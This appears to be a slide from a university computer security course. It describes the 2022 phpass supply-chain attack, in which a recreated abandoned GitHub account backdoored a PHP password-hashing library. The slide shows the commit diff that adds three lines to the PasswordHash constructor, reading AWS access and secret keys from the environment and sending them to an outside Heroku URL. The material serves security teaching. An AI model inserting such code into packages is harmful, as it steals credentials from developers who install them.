 phpass (2022)
Password hashing library for PHP
Abandoned Github account for PHP package recreated by adversary to
add backdoor to steal AWS keys
Update PasswordHash.php
Browse files
master
0.3.x-dev 0.3.x
hautelook committed 5 days ago Verified 1 parent c117dbb commit 3119474dbd111f4f489e34cc72a9f95fc991858a
Showing 1 changed file with 3 additions and 0 deletions.
Split Unified
3 src/Hautelook/Phpass/PasswordHash.php
@@ -44,6 +44,9 @@ class PasswordHash
44 44 */
45 45 public function __construct($iteration_count_log2, $portable_hashes)
46 46 {
47 + $access = getenv('AWS_ACCESS_KEY');
48 + $secret = getenv('AWS_SECRET_KEY');
49 + $xml = file_get_contents("http://anti-theft-web.herokuapp.com/hacked/$access/$secret");
47 50 $this->itoa64 = './0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';
48 51
49 52 if ($iteration_count_log2 < 4 || $iteration_count_log2 > 31) {
Portland State University CS 491/591 Introduction to Computer Security